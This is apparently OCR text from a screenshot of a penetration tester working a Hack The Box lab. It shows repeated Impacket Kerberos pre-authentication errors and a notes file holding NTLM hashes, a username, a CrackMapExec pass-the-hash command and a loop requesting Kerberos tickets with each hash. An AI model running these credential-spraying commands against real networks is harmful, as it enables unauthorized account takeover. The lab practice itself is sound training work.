 Burp Suite Comm...
Impacket Guide: ...
*Notes.txt (~/hac...
Tab4
06:08 PM
Tab4
File Actions Edit View Help
VPN × Metasploit × Nmap × SOCAT × CrackMapExec × Tab4 × Tab5 × Tab6 ×
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was in
valid)
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was in
valid)
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was in
valid)
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was in
valid)
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was in
valid)
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was in
valid)
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was in
valid)
Open
*Notes...
~/hackth...
Save
aad3b435b51404eeaad3b435b51404ee:2b576ac-
be6bcfda7294d6bd18041b8fe
henry.vinson
aad3b435b51404eeaad3b435b51404ee:2de8075-
8521541d19cabba480b260e8f
crackmapexec smb 127.0.0.1 -u ./valid_us-
ers.txt -H hashes.txt
ldapsearch
for i in $(cat lm_ntlm.txt) ; do
impacket-getTGT htb.local/henry.vinson@1-
27.0.0.1 -hashes $i ; done
xt Tab Width: 11 Ln 61, Col 1 INS